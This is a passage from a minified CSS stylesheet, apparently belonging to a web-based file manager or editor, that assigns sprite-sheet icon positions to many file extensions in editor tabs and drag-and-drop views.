.x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.edit-tab .tabs .tab .name .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.edit-tab .tabs .tab .name .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.edit-tab .tabs .tab .name .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.edit-tab .tabs .tab .name .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.edit-tab .tabs .tab .name .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.edit-tab .tabs .tab .name .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.edit-tab .tabs .tab .name .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.edit-tab .tabs .tab .name .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.edit-tab .tabs .tab .name .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.edit-tab .tabs .tab .name .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.edit-tab .tabs .tab .name .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.edit-tab .tabs .tab .name .x-item-file.x-txt,.edit-tab .tabs .tab .name .x-item-file.x-textile,.edit-tab .tabs .tab .name .x-item-file.x-inc,.edit-tab .tabs .tab .name .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.draggable-dragging .name .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.draggable-dragging .name .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.draggable-dragging .name .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.draggable-dragging .name .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.draggable-dragging .name .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.draggable-dragging .name .x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.draggable-dragging .name .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.draggable-dragging .name .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.draggable-dragging .name .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.draggable-dragging .name .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.draggable-dragging .name .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.draggable-dragging .name .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.draggable-dragging .name .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.draggable-dragging .name .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.draggable-dragging .name .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.draggable-dragging .name .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.draggable-dragging .name .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.draggable-dragging .name .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.draggable-dragging .name .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.draggable-dragging .name .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.draggable-dragging .name .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.draggable-dragging .name .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.draggable-dragging .name .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.draggable-dragging .name .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.draggable-dragging .name .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.draggable-dragging .name .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.draggable-dragging .name .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.draggable-dragging .name .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.draggable-dragging .name .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.draggable-dragging .name .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.draggable-dragging .name .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.draggable-dragging .name .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.draggable-dragging .name .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.draggable-dragging .name .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.draggable-dragging .name .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.draggable-dragging .name .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.draggable-dragging .name .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.draggable-dragging .name .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.draggable-dragging .name .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.draggable-dragging .name .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.draggable-dragging .name .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.draggable-dragging .name .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.draggable-dragging .name .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.draggable-dragging .name .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.draggable-dragging .name .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.draggable-dragging .name .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.draggable-dragging .name .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.draggable-dragging .name .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.draggable-dragging .name .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.draggable-dragging .name .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.draggable-dragging .name .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.draggable-dragging .name .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.draggable-dragging .name .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.draggable-dragging .name .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.draggable-dragging .name .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.draggable-dragging .name .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.draggable-dragging .name .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.draggable-dragging .name .x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.draggable-dragging .name .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.draggable-dragging .name .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.draggable-dragging .name .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.draggable-dragging .name .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.draggable-dragging .name .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.draggable-dragging .name .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.draggable-dragging .name .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.draggable-dragging .name .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.draggable-dragging .name .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.draggable-dragging .name .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.draggable-dragging .name .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.draggable-dragging .name .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.draggable-dragging .name .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.draggable-dragging .name .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.draggable-dragging .name .x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.draggable-dragging .name .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.draggable-dragging .name .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.draggable-dragging .name .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.draggable-dragging .name .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.draggable-dragging .name .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.draggable-dragging .name .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.draggable-dragging .name .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.draggable-dragging .name .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.draggable-dragging .name .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.draggable-dragging .name .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.draggable-dragging .name .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.draggable-dragging .name .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.draggable-dragging .name .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.draggable-dragging .name .x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.draggable-dragging .name .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.draggable-dragging .name .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.draggable-dragging .name 